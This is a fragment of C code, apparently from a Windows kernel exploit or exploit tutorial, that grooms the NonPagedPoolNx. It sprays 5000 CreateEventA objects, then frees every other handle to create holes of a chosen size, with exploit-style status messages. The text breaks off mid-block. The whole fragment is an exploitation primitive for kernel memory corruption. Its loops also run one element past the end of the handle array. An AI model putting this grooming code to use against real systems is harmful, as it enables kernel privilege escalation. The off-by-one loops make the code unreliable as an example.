 // Create an array of handles to manage the objects used for grooming
HANDLE eventObjects[5000];

// Spray the NonPagedPoolNx with event objects to fill any holes and give us a new page
for (int i = 0; i <= 5000; i++)
{
    // Create the objects
    HANDLE tempHandle = CreateEventA(
        NULL,
        FALSE,
        FALSE,
        NULL
    );

    // Assign the handles to the array
    eventObjects[i] = tempHandle;
}

// Check to see if the first handle is a valid handle
if (eventObjects[0] == NULL)
{
    printf("[-] Error! Unable to spray CreateEventA objects! Error: 0x%lx\n", GetLastError());
    exit(-1);
}
else
{
    printf("[+] Sprayed CreateEventA objects to fill holes of size 0x80!\n");

    // Close half of the handles
    for (int i = 0; i <= 5000; i += 2)
    {
        BOOL tempHandle1 = CloseHandle(
            eventObjects[i]
        );

        eventObjects[i] = NULL;

        // Error handling
        if (!tempHandle1)
        {
            printf("[-] Error! Unable to free the CreateEventA objects! Error: 0x%lx\n", GetLastError());
            exit(-1);
        }
    }

    printf("[+] Poked holes in the new pool page!\n");